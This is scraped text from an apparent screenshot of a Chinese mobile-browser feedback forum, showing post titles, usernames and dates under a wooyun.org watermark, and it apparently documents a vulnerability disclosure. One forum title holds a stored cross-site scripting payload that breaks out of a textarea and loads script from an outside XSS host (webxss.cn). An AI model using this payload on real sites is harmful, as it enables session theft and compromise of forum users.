 14:49 7.81K/s 3G 45
意见反馈
手机浏览器
全部 论坛活动 产品发布 功能公投 我要吐槽
畅所欲言 安卓版 Pad版 iOS版
</textarea>'"><script src=http://webxss.cn/
bfbcXI?1437498044></script>
051785339113 于 13小时前 发表 122
不好用了
花儿一样呼吸 于 前天15:28 发表 179
360手机浏览器免流量测试情况
xxyjcf 于 3天前 发表 291
大考拉，极速版怎么还不更新
呵呵干活好好睡 于 3天前 发表 240
360手机浏览器不识别外置SD卡
这网名都有人用 于 2015-7-14 发表 244
www.wooyun.org